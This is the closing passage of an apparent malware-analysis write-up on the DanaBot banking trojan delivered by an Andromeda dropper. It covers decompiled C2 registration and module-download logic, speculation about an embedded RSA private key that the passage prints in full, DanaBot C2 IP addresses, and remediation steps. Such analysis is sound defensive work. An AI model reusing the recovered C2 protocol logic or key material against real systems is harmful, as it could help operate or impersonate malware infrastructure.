// If host is already registered else { // .tmp exists, skip registration and send lighter payload send(conn, payload_ptr, iVar21); }
recv_chunked(conn, &recv_buffer, recv_buffer_len);
// Phase 6: Download and load other functionality modules send(conn, decrypted_rsa_private_key, 0x253); // Send RSA private key (595 bytes). This is pretty weird
download_module(conn, &module_buffer); verify_module(&module_buffer); load_module(&module_buffer, buffer_length);}The Weird RSA Private Key Situation
So the RSA private key is a little odd here. The public RSA key is completely normal, and is already documented to be part of the DanaBot agent’s registration process with the C2 server as shown above
What isn’t normal is the sending of the RSA private key, or the presence of a RSA private key being embedded in this binary at all. As we saw from the Python script, the RSA public and private keys we found are not part of a key pair, so they’re entirely separate. The public key is likely the session key, or used so that the C2 can encrypt traffic it sends to the agent, which is normal DanaBot behavior
This leaves the role of the private key up to speculation. This could be the C2’s own private key, which would be a massive OPSEC failure on the malware developer’s part, and can potentially allow for decryption of traffic sent to and from the agent and the C2, or even the forging of packets to the C2
If this is intentional however, there could be a few legitimate reasons. Firstly, it could be used as a unique identifier for the agent, serving as an authentication of sorts. This could make sense, specifically because the private key is sent right before the DanaBot external module is downloaded. Perhaps the agent must authenticate itself via the private key first before the C2 decides to send the module payload
Another reason could be for genuine encryption and decryption, but for some reason the usage of keys is flipped. As in, the private key is used for encryption (which is why the agent sends it to the C2), and a public key is used for decryption
If the private key being embedded and sent is intentional, I would lean towards it being part of some sort of authentication system
Further investigation would have to be done by actually allowing the malware to connect to the C2 IPs, but the servers are likely down now as DanaBot’s infrastructure was dismantled by the DOJ in 2025 as part of “Operation Endgame”
You could potentially host your own server and redirect traffic from those IPs to your server and attempt to recreate the C2 logic however
Regardless, the private RSA key is very intriguing, and could very well be a mistake by the malware authors, or perhaps part of some sort of authentication or encryption/decryption system
Below is the PEM form of the RSA public and private keys found in my sample if desired by anyone reading this write up
-----BEGIN PUBLIC KEY-----MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDPvYED31s9p4zf6GMtg/u+PcE3nZfynudhDfv9UkUfPbos2SlZ26IDACG5/jQNYcToWrfJiUO9rHtvi2OvyMM0sHdJKQVRs5DsWW+z2cSr3feptw4M2MoUKzr9hDPum7mJDoHCnp1QQ88CXGRFUkIgeDWQxtcCtZrs2sSQRqUMiwIDAQAB-----END PUBLIC KEY----------BEGIN RSA PRIVATE KEY-----MIICXgIBAAKBgQDBFs9oa4JWt7wO/xwqXjT/0B+tGlpl6CzGbaCZz/x5egIHq0E1KA99qCwuocZFdqesiQ8WVyIwDMe14TY2fkYt785COysk8fa68XwgrnvzKCDj0FxxjS+bIpjOv2NreAwtOoFfhIXBksKhdXlMVcj8fQOuGVQhNnsu54306AhHXQIDAQABAoGBAKoF1+RupnqNlz7tTHPSOID5VqsqhWcuph6j8cL+7aZZ1OfD2Mth1yIir6TwNpJ8BPFcTrixSR1eY4y4HvClCE1p81wUvcOQA2OHPdmZNfAtmHuE+JQvU5H9nESOAFeG7lOVl3sfiio6pTDknf7AMFJIHsG5jlJva2V3ocnBeJrRAkEAzKXq7j4NRBFYC+wfin8nce/+Wn2SwochSHjx4kgRe+wQ+oRu8LpUrHPsZ7YilZDO+1WSSjNq9czMChzAlovcWwJBAPGKXtLfCZmZ2ZiHCi08A2VhLJd6bmX6E76y/ZediUJrwwNggEJJ1FQqkFCKNL4lv30Y8Ku6Lyfv7jL95PfZGKcCQQCyawD8fqrwKjLaCh2hkKQiKLtXx10ZLditp4wy3OQpZzGSR721MK47v8Fe1iMmxJ4/72XgPR3GeKt3MYQSfJM7AkB2YVLIFvglh/nVf5nFQbyIW2/3bdHduQskU6VmQZecLiSN6yXxVy3xckr4rkPbTbTkIu0RvVaPRFCCPV2S+5vRAkEAwmd9WulCm9Oe0xfEj83U7IcJRsrX1iKfCJzx3CbRgX/LxkAMQis+Wt9VWxQXTGJJo0soEIxbXtSHIgo1Ygf5rQ==-----END RSA PRIVATE KEY-----Steps for Remediation
Now that we have completed our analysis of the Andromeda dropper and DanaBot, we can move onto steps for remediation
Based on our findings, the steps to clean a PC infected by these particular Andromeda and DanaBot samples is to first block via firewall rules any traffic to and from the IPs 142.11.244.124 and 142.11.206.50, as these are the IPs of the DanaBot C2
Next, reboot the system. As we have already seen via Procmon, there appears to be no attempt by the samples to maintain persistence via registry keys. Additionally, no files have been written to disk (besides DanaBot), which means there was no attempt to try to write executables into locations that would be executed on startup, such as at C:\Users\*\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\ or C:\Windows\System32\Tasks\
All we have seen so far is that Andromeda must be executed deliberately, and that Andromeda executes DanaBot via rundll32.exe. As previously mentioned, since there appears to be no persistence mechanisms, the malware would not be executing upon start up
The next step would be to locate Andromeda and DanaBot and remove it from disk. This can likely be done via an Antivirus program as the hashes for these malware samples are well known, so a file system scan should be able to find them
Additionally, check C:\ProgramData\ for any file names that look similar to Jvgzbfh.tmp. DanaBot campaign IDs are different per sample so this will likely be a unique value, but the formatting of a 7 character random string followed by .tmp in C:\ProgramData\ should be the same. If such a file name is present, delete it (if Antivirus has not already)
Conclusion and Future Work
Throughout this write up we have been able to strip away each Andromeda dropper layer, and eventually conduct some meaningful initial analysis of the DanaBot banking trojan. We have been able to identify DanaBot’s C2 IPs, de-obfuscate some of its logic (such as module downloading, artifact name derivation, etc), and find some interesting artifacts, including an entire RSA private key
Several threads still lie dangling, such as routing the DanaBot agent through a controlled server to inspect C2 packets and module downloads, and most importantly, determining the purpose of the RSA private key
Overall, this analysis provides a better understanding of the multi-layered nature of the Andromeda dropper, and the modular architecture of the DanaBot trojan